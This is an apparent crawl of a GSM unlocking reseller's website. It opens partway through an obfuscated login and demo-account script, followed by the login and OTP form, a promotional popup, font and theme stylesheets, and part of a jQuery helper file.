showAlert(_0x29cdc6(0x19b),'danger'),_0x4372f8[_0x29cdc6(0x1b7)]['add']('input-error'),_0x4372f8['focus'](),![];if(_0x49d3a1[_0x29cdc6(0x1a0)]<0x6||_0x49d3a1['length']>0x64)return showAlert(_0x29cdc6(0x1e5),_0x29cdc6(0x1f3)),_0x4372f8[_0x29cdc6(0x1b7)][_0x29cdc6(0x1f5)](_0x29cdc6(0x198)),_0x4372f8[_0x29cdc6(0x1f6)](),![];return!![];}function loginWithDemo(_0x122cda){const _0x19c235=_0x5af5e3,_0x1e614e=_0x122cda[_0x19c235(0x1bd)];if(_0x122cda['hasAttribute'](_0x19c235(0x1e7)))return![];return _0x122cda['setAttribute'](_0x19c235(0x1e7),_0x19c235(0x1e8)),_0x122cda['innerHTML']=_0x19c235(0x1f4),fetch(_0x19c235(0x1ab),{'method':'POST','headers':{'Content-Type':_0x19c235(0x1d3),'X-Requested-With':'KFUnlockerLogin'},'body':JSON[_0x19c235(0x1cc)]({'action':_0x19c235(0x1cd)}),'credentials':_0x19c235(0x1d0)})['then'](_0x4145b0=>{const _0x3be6e8=_0x19c235;if(!_0x4145b0['ok'])throw new Error(_0x3be6e8(0x1b5));return _0x4145b0[_0x3be6e8(0x1eb)]();})[_0x19c235(0x1bf)](_0x3629db=>{const _0x2c3f68=_0x19c235;if(!_0x3629db['demo_hash']||_0x3629db[_0x2c3f68(0x1f2)][_0x2c3f68(0x1a0)]!==0x40)throw new Error(_0x2c3f68(0x1c9));return fetch(_0x2c3f68(0x1ab),{'method':_0x2c3f68(0x1a3),'headers':{'Content-Type':'application/json','X-Requested-With':_0x2c3f68(0x1c6)},'body':JSON[_0x2c3f68(0x1cc)]({'action':_0x2c3f68(0x214),'demo_hash':_0x3629db['demo_hash']}),'credentials':'same-origin'});})[_0x19c235(0x1bf)](_0x287aba=>{const _0x365d44=_0x19c235;if(!_0x287aba['ok']){if(_0x287aba['status']===0x1ad)throw new Error(_0x365d44(0x1fd));else{if(_0x287aba['status']===0x19a)throw new Error('Demo\x20session\x20expired\x20or\x20already\x20used.');else{if(_0x287aba[_0x365d44(0x1d7)]===0x193)throw new Error(_0x365d44(0x20c));}}throw new Error(_0x365d44(0x1a9));}return _0x287aba[_0x365d44(0x1eb)]();})[_0x19c235(0x1bf)](_0x12d1fc=>{const _0x6698f6=_0x19c235;if(!_0x12d1fc[_0x6698f6(0x1fc)])throw new Error(_0x6698f6(0x1e0));const _0x2884bd=new FormData();return _0x2884bd[_0x6698f6(0x1c2)](_0x6698f6(0x212),'demo'),_0x2884bd[_0x6698f6(0x1c2)]('password',_0x12d1fc['password']),_0x12d1fc[_0x6698f6(0x1fc)]=null,delete _0x12d1fc[_0x6698f6(0x1fc)],fetch(loginActionUrl,{'method':_0x6698f6(0x1a3),'body':_0x2884bd,'credentials':_0x6698f6(0x1d0)});})[_0x19c235(0x1bf)](_0x57cdaa=>{const _0x5ed1ff=_0x19c235;if(!_0x57cdaa['ok'])throw new Error(_0x5ed1ff(0x1c3));return _0x57cdaa['json']();})['then'](_0x5cb694=>{const _0x5abcd9=_0x19c235;if(_0x5cb694[_0x5abcd9(0x1d7)]===_0x5abcd9(0x1bc)&&_0x5cb694['redirect'])_0x122cda[_0x5abcd9(0x1bd)]=_0x5abcd9(0x207),setTimeout(()=>{const _0x39260c=_0x5abcd9;window[_0x39260c(0x1d2)]['href']=_0x5cb694[_0x39260c(0x1b9)];},0x1f4);else throw new Error(_0x5cb694[_0x5abcd9(0x1ac)]||_0x5abcd9(0x1c0));})[_0x19c235(0x1ca)](_0xe86ee7=>{const _0x5e86b8=_0x19c235;console[_0x5e86b8(0x197)](_0x5e86b8(0x1e4),_0xe86ee7[_0x5e86b8(0x1ac)]);let _0xcbfdf5=_0x5e86b8(0x1c0);if(_0xe86ee7['message'][_0x5e86b8(0x1d6)](_0x5e86b8(0x1b3)))_0xcbfdf5=_0x5e86b8(0x1ae);else{if(_0xe86ee7[_0x5e86b8(0x1ac)][_0x5e86b8(0x1d6)]('expired'))_0xcbfdf5=_0x5e86b8(0x202);else _0xe86ee7[_0x5e86b8(0x1ac)][_0x5e86b8(0x1d6)]('denied')&&(_0xcbfdf5=_0x5e86b8(0x1be));}showAlert(_0xcbfdf5,_0x5e86b8(0x1f3)),_0x122cda[_0x5e86b8(0x1bd)]=_0x1e614e,_0x122cda['removeAttribute']('data-loading');}),![];}
</script>

<div class="login-container">
    <div class="login-body">
        <form method="post" id="login_forms15">
            <div class="alert alert-login"></div>
            
            <div id="login-form">
                <div class="input-group">
                    <div class="input-group-prepend"><span class="input-group-text"><i class="fal fa-user"></i></span></div>
                    <input type="text" autocomplete="username" name="username" value="" class="form-control" placeholder="Username" maxlength="50"/>
                </div>
                
                <div class="input-group">
                    <div class="input-group-prepend"><span class="input-group-text"><i class="fal fa-lock"></i></span></div>
                    <input type="password" autocomplete="current-password" name="password" class="form-control" placeholder="Password" maxlength="100" id="password-field"/>
                    <div class="input-group-append" style="cursor: pointer;" id="toggle-password">
                        <span class="input-group-text"><i class="fal fa-eye fa-fw" id="toggle-password-icon"></i></span>
                    </div>
                </div>
                
                <div class="forgot-password">
                                        <a href="./resetpassword/?standalone=true" data-dismiss="modal" data-target="#modal-ajax" data-size="modal-md" data-toggle="modal" data-whatever="Forgot Password">
                        Forgot Password?
                    </a>
                                    </div>
                
                <div class="custom-control custom-checkbox">
                    <input type="checkbox" name="trust_device" value="1" class="custom-control-input" id="trust_device">
                    <label class="custom-control-label" for="trust_device">Trust this device? <span data-toggle="tooltip" data-title="If enabled, OTP will not be required on this device for the next 30 days."><i class="fal fa-info-circle"></i></span></label>
                </div>
                
                <div id="input-captcha"></div>
                               
                <button type="submit" class="btn btn-primary btn-block"
                    onclick="event.preventDefault(); if (!validateLoginForm()) return; handleLoginWithServerRateLimit(this);"
                    id="loginbut15">
                    Login
                </button>
                
                <div class="login-divider"><span>or</span></div>
                
                <div class="text-center mb-2">
                    <a href="/register" class="pill-register" style="font-size: 0.8rem; padding: 4px 12px; color: #325f27; background: rgba(103, 138, 57, 0.1); border-radius: 20px; text-decoration: none; display: inline-block; transition: all 0.3s ease;">
                        Register Now
                    </a>
                    <!--
                    <a href="#" onclick="return loginWithDemo(this);" class="pill-demo">
                                                    Try Demo Account
                                            </a>
                    -->
                </div>
            </div>
            
            <div class="onetimepass" style="display:none" id="onetimepass-form">
                <div class="otp-section">
                    <h5 class="otp-title"><span id="otptype"></span> OTP Verification</h5>
                    <div class="pin digit-group otp-inputs">
                        <input type="number" id="digit-1" name="pass[]" maxlength="1" autocomplete="off" pattern="\d1" autofocus>
                        <input type="number" id="digit-2" name="pass[]" maxlength="1" autocomplete="off" pattern="\d1">
                        <input type="number" id="digit-3" name="pass[]" maxlength="1" autocomplete="off" pattern="\d1">
                        <input type="number" id="digit-4" name="pass[]" maxlength="1" autocomplete="off" pattern="\d1">
                        <input type="number" id="digit-5" name="pass[]" maxlength="1" autocomplete="off" pattern="\d1">
                        <input type="number" id="digit-6" name="pass[]" maxlength="1" autocomplete="off" pattern="\d1">
                    </div>
                    <input type="hidden" id="login-otp-input" name="secotp" value="">
                    <div id="emailotp" style="display: none">
                        <div class="otp-counter">
                            <div style="display:none" id="resend">
                                <button type="button" class="btn-text freez" onclick="SubmitFormJSON('#loginbut15123','./widget/save/login','#login_forms15','.alert-login','true','#loader','','',(data)=>{ startCounter(); clearOTPInputs(); });" id="loginbut15123">
                                    Resend OTP
                                </button>
                            </div>
                            <div id="counter" style="display:block;"></div>
                        </div>
                    </div>
                    <button type="button" class="btn btn-primary" onclick="setOTP(); if(document.getElementById('login-otp-input').value.length !== 6) { showAlert('OTP harus 6 digit', 'warning'); return; } SubmitFormJSON('#loginbut123zzz','./widget/save/login','#login_forms15','.alert-login','true','#loader','','',(data)=>{ if(!data?.googleauthenticator){ $('#emailotp').show() } })" id="loginbut123zzz">
                        Verify OTP
                    </button>
                </div>
            </div>
        </form>
    </div>
</div>
                </div>
            </div>
        </div>
    </div>




<div id="modal-search" class="modal hide"  tabindex='-1'>
    <div class="modal-dialog modal-dialog-centered    modal-lg">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" style="width: 90%">Search Result</h5>
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true"><span>&times;</span></button>
            </div>
            <div class="modal-body" >
                <table class="table table-striped">
                    <thead>
                    <tr>
                        <th></th>
                        <th>Credit</th>
                        <th>Date</th>
                        <th>Status</th>
                        <th> </th>
                    </tr>
                    </thead>
                    <tbody id="searchresult-imei">

                    </tbody>
                    <tbody id="searchresult-file">

                    </tbody>
                    <tbody id="searchresult-server">

                    </tbody>
                </table>
            </div>

        </div>
    </div>
</div>

<div id="modal-ajax" class="modal hide     modal-ajax"  tabindex='-1'>
    <div class="modal-dialog modal-dialog-centered  mx-auto" id="modal-size">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" style="width: 90%">Edit</h5>
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true"><span>&times;</span></button>
            </div>
            <div class="modal-body" > <div class="spinner-loader"><i class="fal fa-circle-notch fa-spin fa-3x fa-fw"></i></div> </div>

        </div>
    </div>
</div>


                        <div class="modal    hide fade" id="advertisement"  tabindex='-1' data-backdrop="static" data-keyboard="false" style="z-index: 999999999">
                <div class="backdrop-over"></div>
                <div class="modal-dialog modal-dialog-centered" style="max-width: 650px">
                    <div class="modal-content " style="overflow: hidden">
                        <span class="cursor-pointer position-absolute" style="right: 20px;top:20px;z-index: 999" data-dismiss="modal" aria-label="Close"> Close </span>

                        <div class="modal-body p-0 d-flex justify-content-between align-items-center text-center position-relative" style="min-height: 600px">
                            <div class="p-5 w-100">
                                <div style="font-family: 'Arial', sans-serif; text-align: center; background-color: #f5f9ff; padding: 25px 20px; border-radius: 8px; margin: 0 auto;">
<div style="color: #0b84e5; font-size: 22px; font-weight: bold; margin-bottom: 10px;">Selamat datang di<br />KFUNLOCKER.com</div>
<div style="color: #00bdfe; font-size: 20px; font-weight: bold; margin-bottom: 10px;">Welcome to<br />KFUNLOCKER.com</div>
<div style="color: #333; font-size: 18px; margin-bottom: 20px;">Your GSM Needs is here</div>
<div style="border-top: 1px solid #e0e9f0; border-bottom: 1px solid #e0e9f0; padding: 15px 0; margin-bottom: 15px;">
<div style="display: inline-block; background-color: #e9f3fc; padding: 6px 15px; margin: 4px; border-radius: 4px; font-weight: bold; color: #0b84e5;">Reseller</div>
<div style="display: inline-block; background-color: #e9f3fc; padding: 6px 15px; margin: 4px; border-radius: 4px; font-weight: bold; color: #0b84e5;">Wholesaler</div>
<div style="display: inline-block; background-color: #e9f3fc; padding: 6px 15px; margin: 4px; border-radius: 4px; font-weight: bold; color: #0b84e5;">Web Owner</div>
<div style="margin-bottom: 15px; font-weight: bold; color: #0b84e5;">Welcome</div>
<a href="https://api.whatsapp.com/send/?phone=6289610101998&text&type=phone_number&app_absent=0" style="display: inline-block; background-color: #0b84e5; color: white; padding: 8px 20px; text-decoration: none; border-radius: 50px; font-weight: bold;">+6289610101998</a></div>
<div style="text-align: center; margin-top: 20px;"><img src="https://kfunlocker.com//images/gallery/../../images/gallery/IMG_8401.png" style="max-width: 100%; height: auto; margin: 0 auto; display: block;" /></div>
</div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <script>
                $(document).ready(function () {
                    setTimeout(function () {
                        $('#advertisement').modal('show');
                    },5000)
                })
            </script>
            









</body></html>
<style scoped>html body .cn{position: fixed !important;z-index: 999999999 !important; text-align: right !important; }@media (max-width: 992px) {html body .cn { text-align: center !important;position: relative !important;top:16px !important;z-index: 1 !important; }}</style> <div class="cn" style="font-size: 11px !important; padding: 2px 5px !important; display: block !important; color: rgb(117, 117, 117) !important;left:0 !important; bottom: 0px !important; right: 0px !important; text-transform: uppercase !important;opacity:0.5 !important;display:block !important;">Powered by <a href="http://www.dhru.com/?fromaid=kfunlocker.com" style="display: normal;color:#777  !important" target="_blank">Dhru Fusion</a></div>

--- FILE ---
content_type: text/css
request_url: https://kfunlocker.com/templates/default/css/typekit-offline.css
body_size: -555
content:
@font-face {
    font-family: "myriad-pro";
    font-style: normal;
    font-weight: 100;
    src: local("myriad-pro-light"),url("../fonts/myriad-pro-light.ttf") format("truetype");
}

 @font-face {
    font-family: "myriad-pro";
    font-style: normal;
    font-weight: 300;
    src: local("myriad-pro"),url("../fonts/myriad-pro.ttf") format("truetype");
}

 @font-face {
    font-family: "myriad-pro";
    font-style: normal;
    font-weight: 600;
    src: local("myriad-pro-light-bold"),url("../fonts/myriad-pro-light-bold.ttf") format("truetype");
}

 @font-face {
    font-family: "myriad-pro";
    font-style: normal;
    font-weight: 700;
    src: local("myriad-pro-bold"), url("../fonts/myriad-pro-bold.ttf") format("truetype");
}
 @font-face {
    font-family: "myriad-pro";
    font-style: normal;
    font-weight: 800;
    src: local("myriad-pro-black"), url("../fonts/myriad-pro-black.ttf") format("truetype");
}





--- FILE ---
content_type: text/css
request_url: https://kfunlocker.com/includes/icons/menu-icon.css
body_size: 449
content:
@font-face {
	font-family: "Flaticon";
	src: url("flaticon.eot");
	src: url("flaticon.eot#iefix") format("embedded-opentype"),
	url("flaticon.woff") format("woff"),
	url("flaticon.ttf") format("truetype"),
	url("flaticon.svg") format("svg");
	font-weight: normal;
	font-style: normal;
}
[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
    font-family: Flaticon;
    font-style: normal;
}
.flaticon-blank:before {
	
}
.flaticon-about:before {
	content: "\e000";
}
.flaticon-accepted:before {
	content: "\e001";
}
.flaticon-add46:before {
	content: "\e002";
}
.flaticon-arrow:before {
	content: "\e003";
}
.flaticon-ascendant6:before {
	content: "\e004";
}
.flaticon-bag1:before {
	content: "\e005";
}
.flaticon-big58:before {
	content: "\e006";
}
.flaticon-black87:before {
	content: "\e007";
}
.flaticon-book10:before {
	content: "\e008";
}
.flaticon-box7:before {
	content: "\e009";
}
.flaticon-buying4:before {
	content: "\e00a";
}
.flaticon-calculator30:before {
	content: "\e00b";
}
.flaticon-call36:before {
	content: "\e00c";
}
.flaticon-card2:before {
	content: "\e00d";
}
.flaticon-cart4:before {
	content: "\e00e";
}
.flaticon-checkbox:before {
	content: "\e00f";
}
.flaticon-clipboard52:before {
	content: "\e010";
}
.flaticon-close13:before {
	content: "\e011";
}
.flaticon-cloud228:before {
	content: "\e012";
}
.flaticon-coins17:before {
	content: "\e013";
}
.flaticon-coins24:before {
	content: "\e014";
}
.flaticon-comment25:before {
	content: "\e015";
}
.flaticon-comment4:before {
	content: "\e016";
}
.flaticon-content:before {
	content: "\e017";
}
.flaticon-credit33:before {
	content: "\e018";
}
.flaticon-custom2:before {
	content: "\e019";
}
.flaticon-data45:before {
	content: "\e01a";
}
.flaticon-date:before {
	content: "\e01b";
}
.flaticon-delivery36:before {
	content: "\e01c";
}
.flaticon-double7:before {
	content: "\e01d";
}
.flaticon-download12:before {
	content: "\e01e";
}
.flaticon-download2:before {
	content: "\e01f";
}
.flaticon-download7:before {
	content: "\e020";
}
.flaticon-email29:before {
	content: "\e021";
}
.flaticon-email6:before {
	content: "\e022";
}
.flaticon-envelope:before {
	content: "\e023";
}
.flaticon-equalizer3:before {
	content: "\e024";
}
.flaticon-faq:before {
	content: "\e025";
}
.flaticon-favourite2:before {
	content: "\e026";
}
.flaticon-ftp:before {
	content: "\e027";
}
.flaticon-game2:before {
	content: "\e028";
}
.flaticon-gear:before {
	content: "\e029";
}
.flaticon-grocery10:before {
	content: "\e02a";
}
.flaticon-hand129:before {
	content: "\e02b";
}
.flaticon-history:before {
	content: "\e02c";
}
.flaticon-home18:before {
	content: "\e02d";
}
.flaticon-home2:before {
	content: "\e02e";
}
.flaticon-home44:before {
	content: "\e02f";
}
.flaticon-home45:before {
	content: "\e030";
}
.flaticon-home48:before {
	content: "\e031";
}
.flaticon-home60:before {
	content: "\e032";
}
.flaticon-inbox2:before {
	content: "\e033";
}
.flaticon-info9:before {
	content: "\e034";
}
.flaticon-information19:before {
	content: "\e035";
}
.flaticon-information26:before {
	content: "\e036";
}
.flaticon-information32:before {
	content: "\e037";
}
.flaticon-information9:before {
	content: "\e038";
}
.flaticon-international14:before {
	content: "\e039";
}
.flaticon-left24:before {
	content: "\e03a";
}
.flaticon-logout2:before {
	content: "\e03b";
}
.flaticon-logout20:before {
	content: "\e03c";
}
.flaticon-mail18:before {
	content: "\e03d";
}
.flaticon-mail9:before {
	content: "\e03e";
}
.flaticon-mechanic2:before {
	content: "\e03f";
}
.flaticon-men14:before {
	content: "\e040";
}
.flaticon-menu3:before {
	content: "\e041";
}
.flaticon-money27:before {
	content: "\e042";
}
.flaticon-open14:before {
	content: "\e043";
}
.flaticon-open27:before {
	content: "\e044";
}
.flaticon-pen29:before {
	content: "\e045";
}
.flaticon-pencil43:before {
	content: "\e046";
}
.flaticon-phone322:before {
	content: "\e047";
}
.flaticon-phone49:before {
	content: "\e048";
}
.flaticon-pie30:before {
	content: "\e049";
}
.flaticon-plus24:before {
	content: "\e04a";
}
.flaticon-power18:before {
	content: "\e04b";
}
.flaticon-premium:before {
	content: "\e04c";
}
.flaticon-profile:before {
	content: "\e04d";
}
.flaticon-responsive12:before {
	content: "\e04e";
}
.flaticon-sale13:before {
	content: "\e04f";
}
.flaticon-salutation:before {
	content: "\e050";
}
.flaticon-seo1:before {
	content: "\e051";
}
.flaticon-settings21:before {
	content: "\e052";
}
.flaticon-settings22:before {
	content: "\e053";
}
.flaticon-shopping145:before {
	content: "\e054";
}
.flaticon-shopping66:before {
	content: "\e055";
}
.flaticon-shopping8:before {
	content: "\e056";
}
.flaticon-shopping80:before {
	content: "\e057";
}
.flaticon-shopping82:before {
	content: "\e058";
}
.flaticon-small21:before {
	content: "\e059";
}
.flaticon-small43:before {
	content: "\e05a";
}
.flaticon-spam1:before {
	content: "\e05b";
}
.flaticon-speech3:before {
	content: "\e05c";
}
.flaticon-speech4:before {
	content: "\e05d";
}
.flaticon-speech5:before {
	content: "\e05e";
}
.flaticon-speech6:before {
	content: "\e05f";
}
.flaticon-speech8:before {
	content: "\e060";
}
.flaticon-stamp:before {
	content: "\e061";
}
.flaticon-stats:before {
	content: "\e062";
}
.flaticon-supermarket20:before {
	content: "\e063";
}
.flaticon-support3:before {
	content: "\e064";
}
.flaticon-tag31:before {
	content: "\e065";
}
.flaticon-talking:before {
	content: "\e066";
}
.flaticon-talking2:before {
	content: "\e067";
}
.flaticon-telephone14:before {
	content: "\e068";
}
.flaticon-time3:before {
	content: "\e069";
}
.flaticon-tools6:before {
	content: "\e06a";
}
.flaticon-transfer3:before {
	content: "\e06b";
}
.flaticon-triangle6:before {
	content: "\e06c";
}
.flaticon-two11:before {
	content: "\e06d";
}
.flaticon-under3:before {
	content: "\e06e";
}
.flaticon-upload5:before {
	content: "\e06f";
}
.flaticon-user21:before {
	content: "\e070";
}
.flaticon-user28:before {
	content: "\e071";
}
.flaticon-verification5:before {
	content: "\e072";
}
.flaticon-warning11:before {
	content: "\e073";
}
.flaticon-web1:before {
	content: "\e074";
}
.flaticon-web4:before {
	content: "\e075";
}
.flaticon-website2:before {
	content: "\e076";
}
.flaticon-website6:before {
	content: "\e077";
}
.flaticon-wheel1:before {
	content: "\e078";
}
.flaticon-wheel3:before {
	content: "\e079";
}


--- FILE ---
content_type: text/css
request_url: https://kfunlocker.com/templates/default/css/themes/theme7.css?28d6304dd6d05d172bd2c2ad4fe98d0bebabf4de89821
body_size: 1503
content:
:root {
  --accent-primary: #0B84E5;
  --accent-secondary: #00BDFE;
  --accent-hover: #0d75c9;
  --background-light: #ffffff;
  --background-hover: #f5f8fa;
  --border-color: #e0e9f0;
  --gradient-light: linear-gradient(135deg, #f8fafa, #ffffff);
  --gradient-header: linear-gradient(to right, #f5f8fa, #ffffff); 
  --gradient-primary: linear-gradient(90deg, #0d83e5 0%, #04befe 100%);
  --shadow-header: 0 2px 15px rgba(13, 131, 229, 0.1);
  --shadow-hover: 0 8px 24px rgba(13, 131, 229, 0.12);
  --text-primary: #000000;
  --text-secondary: #0b84e5;
  --transition-default: all 0.3s ease;
}


 .header-bottom,
 .modal-header,
 .bg-primary,
 .footer-top .link-heading:after,
 .page-index header.navbar-shrink,
 .steps ul li.first a, 
 .steps ul li.checked a {
  background: var(--accent-primary) !important;
  color: var(--background-light);
 }
 
   .spinner-loader,a,.text-muted,.h1, .h2, .h3, .h4, .h5, .h6, h3.title, .btn-addtocart,.card-product:hover  .service-name,.page-link,ul.nav-pills.flex-nowrap .nav-link.active,.double-border h5
 {color:#063b66;}
 .text-muted{opacity:0.8;}
 .modal-menu .modal-header,.cartminiview .badge-success,.custom-checkbox .custom-control-input:checked~.custom-control-label::before,button.btn.btn-primary,.wizard .actions li a,.bg-secondary,.nav-pills .nav-link.active, .nav-pills .show>.nav-link,.navbar-expand-lg .navbar-nav .nav-item .nav-link:not(.bg-secondary)::before{
     background: #00BDFE !important;
     color:white;
 }
 
 .card.card-table-history td.status-success {
    color: #4af57a;
  }
  
  .card-title, h3.h3, .page-title {
      position: relative;
      display: inline-block;
  }
  
  .card-title:after, h3.h3:after, .page-title:after {
      content: '';
      position: absolute;
      width: 100%;
      height: 2px;
      bottom: -5px;
      left: 0;
      background: linear-gradient(to right, #0e85e6, #06b8fc);
      transform: scaleX(0);
      transform-origin: bottom right;
      transition: transform 0.3s;
      border-radius: 10px;
  }
  
  .card:hover .card-title:after, h3.h3:hover:after, .page-title:hover:after {
      transform: scaleX(1);
      transform-origin: bottom left;
  }
 
 .footer-bottom {
    background: black;
    border-top: 7px solid black ;
    border-bottom: 7px solid black !important;
  }
 
 body {
  background: var(--background-light);
 }
 
 a {
  color: var(--accent-primary);
  transition: var(--transition-default);
 }
 
 div.cn{
  visibility: hidden !important;
 }
 
 .navbar-nav .nav-link {
  transition: var(--transition-default);
 }
 
 .header-middle.header-bottom .navbar-expand-lg .navbar-nav .nav-link:hover {
    border-radius: 10px !important;
  }
  
 .fas.fa-palette {
     color: black !important;
 }
 
 .nav-link:hover,
 .nav-link.text-white:hover {
  color: var(--accent-hover) !important;
 }
 
 .text-muted1.mb-3 {
      border: none !important;
  }

 a.nav-link.dropdown-toggle:hover {
     background-color: #0d83e51a;
 }
 
 .nav-link.btn.p-2.px-3.bg-secondary:hover{
     color: black !important;
 }
 
 a.nav-link:hover {
     color: black !important;
 }
 
 a.d-flex.align-items-center {
     color: black !important;
 }
 
@keyframes pulse {
  0% {
    box-shadow: 0 0 0 0 rgba(57, 179, 254, 0.4);
  }
  70% {
    box-shadow: 0 0 0 10px rgba(57, 179, 254, 0);
  }
  100% {
    box-shadow: 0 0 0 0 rgba(57, 179, 254, 0);
  }
}

.alert.alert1.alert-info {
  background: linear-gradient(135deg, #39B3FE, #0194EF);
  border-radius: 8px;
  border: none;
  color: #fff;
  padding: 14px;
  position: relative;
  animation: pulse 2s infinite;
}
  .alert.alert-info, .alert.alert-warning, .alert.alert-danger {
    animation: pulse 2s infinite;
  }
 
 .checkbox .helper::after,
 .checkbox .helper::before,
 .sa-icon.alert-success .sa-line.sa-long,
 .sa-icon.alert-success .sa-line.sa-tip {
   background: var(--text-primary);
 }
 .col-lg-5.placeorder-field.d-flex.p-0.px-md-3.px-lg-3.col-left.flex-column.h-100 {
   border-right: transparent !important;
 }
 .sa-icon.alert-success .sa-placeholder {
   border: 4px solid white !important;
 }
 .sa-icon.alert-success::before,
 .sa-icon.alert-success::after {
   background: transparent !important;
 }
 .sa-icon.alert-success .sa-fix {
   background: transparent !important;
 }
 
 #custom-alert.position-fixed.bg-white.p-5.active.w-100 {
   background: rgb(0 0 0 / 0.7) !important;
 }
 
 .card.card-announcement {
     max-height: 562px!important;
     overflow-y: auto;
     border-left: 4px solid #02bdfe !important;
 }
 
 .themedefault{
     background-image: linear-gradient(90deg, #0d83e5 0%, #04befe 100%)  !important;
 }
 .bg-light {
     background: #0d83e51a !important;
 }
 .card-product:hover,ul.nav-pills.flex-nowrap .nav-link.active,h3.title span,.price-details table td.double-border{
     border-color:#0d83e51a;
 }
 
 .card {
  background: var(--gradient-light);
  border-radius: 16px;
  box-shadow: 0 4px 16px rgba(43, 78, 33, 0.06),
              0 0 0 1px var(--border-color),
              inset 0 1px rgba(255, 255, 255, 0.8);
  transform-origin: center;
  transition: transform 0.3s cubic-bezier(0.34, 1.56, 0.64, 1),
              box-shadow 0.3s ease;
 }
 
 .card-product {
  border: 1px solid var(--border-color);
  overflow: hidden;
 }
 
 .card-product:hover {
  border-color: var(--accent-secondary);
  box-shadow: 0 12px 32px rgba(0, 189, 254, 0.15);
 }
 
 .card-product .product-info {
  background: rgba(255, 255, 255, 0.95);
  backdrop-filter: blur(4px);
  border-top: 1px solid rgba(102, 138, 57, 0.1);
  transition: transform 0.3s ease;
 }
 
 .form-control {
  border: 1px solid var(--border-color);
  transition: var(--transition-default);
 }
 
 .form-control:focus {
  border-color: var(--accent-primary);
  box-shadow: 0 0 0 0.2rem rgba(43, 78, 33, 0.15);
 }
 
 .btn {
  border: none;
  border-radius: 8px;
  padding: 10px 20px;
  transition: var(--transition-default);
 }
 
 
 .btn.btn-primary.w-100.loginbuttons {
     color: white;
 }
 .header-color{
     background: #2B4E21eb;
 }
 
 td.htDimmed {
     color: black !important;
 }
 
 .header-bottom.header-middle .navbar-expand-lg .navbar-nav .nav-link:hover{
  color: black !important;
  border-radius: 0;
 }
 
 .nav-link.btn.p-2.px-3.bg-secondary:hover {
     color: white !important;
 }
 
 ::-webkit-scrollbar {
  width: 11px;
  height: 8px;
 }
 
 ::-webkit-scrollbar-track {
  border-radius: 4px;
 }
 
 ::-webkit-scrollbar-thumb {
  background: var(--gradient-primary);
  border-radius: 4px;
  border: 2px solid var(--background-light);
 }
 
 ::-webkit-scrollbar-thumb:hover {
  background: var(--accent-secondary);
 }
 
 .btn {
   border: none;
   border-radius: 8px;
   color: black;
   padding: 10px 20px;
   transition: all 0.3s ease;
 }
.bg-light {
    background: #0d83e51a !important;
}
 
 .btn.btn-secondary {
     color: white !important;
 }
 
 .text-muted {
  color: var(--text-secondary) !important;
  opacity: 0.8;
 }
 
 .header-color {
    background: rgba(43, 78, 33, 0.92);
 }
 
 .wrap-normal.replay-code {
    max-width: 405px;
  }

 @media (max-width: 768px) {
 .btn {
    padding: 8px 16px;
    font-size: 14px;
  }
  
  .header-bottom.header-middle .navbar-nav .nav-link {
    padding: 8px 12px;
  }
 
  .btn.btn-primary {
    color: white !important;
  }
  
  .card {
    border-radius: 8px;
    margin-bottom: 1rem;
  }
 }   

--- FILE ---
content_type: text/javascript
request_url: https://kfunlocker.com/includes/js/custom.js?28d6304dd6d05d172bd2c2ad4fe98d0bebabf4de
body_size: 7463
content:

var delay = (function(){
    var timer = 0;
    return function(callback, ms){
        clearInterval(timer);
        timer = setTimeout(callback, ms);
    };
})();
function removeLoginCountry(cnt){
    $.post( urlprefix+"settings/logins?removecntr="+cnt, function( data ) {
        $("#"+cnt).hide();
    });
}
function getRetailDetails(service,loaddiv){
//cart?group=6481&item=86493&service=imei
    $.post( urlprefix+"cart?group=6481&min=1&item="+service+"&standalone=1&service=imei", function( data ) {

        $(loaddiv).html(data);
    });
}
function getDirectInfo(url,gateway){
    $.post( url+"/"+gateway, function( data ) {
        $("#directinfo").html(data);
    });
}
function calculateStorePrice(serviceid)
{

    var price=parseFloat($('.price_'+serviceid).val());
    var increase=parseFloat($('.inc_'+serviceid).val());
    var increaseby=($('.by_'+serviceid).val());

    var calc=0;
    if(increaseby=='Percent')
    {
        calc= (price+((price*increase)/100)).toFixed(2);
    }else{
        calc= (price+ increase ).toFixed(2);
    }
    $(".calsell_"+serviceid).html(calc);

}
function setCurrencyTo(cid)
{
    $.post( "index?selectcurrencie="+cid, function( data ) {
        location.reload();
    });
}
function removeFromHome(type,pid){
    $.post( urlprefix+"widget/homeproduct?type="+type+"&pid="+pid, function( data ) {

        location.reload();
    });
}
function registerModal(){
    $("[data-target='#modal-ajax'],[data-target='#modalverification']").off().on('click',function(ev) {
        var cur=$(this).attr('data-target');
        var size=$(this).attr('data-size');
        var whatever=$(this).attr('data-whatever');
        if(typeof size === "undefined"){
            size='modal-lg';
        }
        $('#modal-size').removeClass('modal-sm').removeClass('modal-md').removeClass('modal-lg').removeClass('modal-xl');
        $('#modal-size').addClass(size);
        var target = $(this).attr("href");

        $(".modal-title",cur).html(whatever);
        $(".modal-body",cur).html('<div class="spinner-loader"><i class="fal fa-circle-notch fa-spin fa-3x fa-fw"></i></div>');

        $(".modal-body",cur).load(target, function() {
            $(cur).modal("show");
        });
        ev.preventDefault();
    });

    $('[data-toggle="tooltip"]').tooltip();
    $('[data-toggle="popover"]').popover();
    $('select.form-control:not(.no-chosen)').chosen();

}



function SubmitForm (buttonId,page,formId,callbackDivId,loader,loaderDivId,blankformdata,alertaccept,callbackfunction){


    $(formId).submit(function(event){
        event.preventDefault();
    });


    $(buttonId).attr("disabled", true);
    $(callbackDivId).hide();
    var temp=$(buttonId).html();

    $(buttonId).html('<span> <i class="fas fa-circle-notch fa-spin"></i> Please Wait...</span> ');

    $(callbackDivId).empty().append('');
    if(loader){ $(loaderDivId).show();}
    /*   if(alertaccept){
           if(page.indexOf("?")!=0){
               page=page+"&alertaccept="+alertaccept;
           }else{
               page=page+"?alertaccept="+alertaccept;
           }
       }*/


    $.ajax({
        type: "POST",
        url: page,
        data: $(formId).serialize(),
        contentType: "application/x-www-form-urlencoded",
        dataType: "text",
        success: function (data) {


            $(buttonId).html(temp);
            $(callbackDivId).removeClass('successbox');
            $(callbackDivId).removeClass('errorbox');
            $(callbackDivId).removeClass('info');
            $(callbackDivId).removeClass('alert-success');
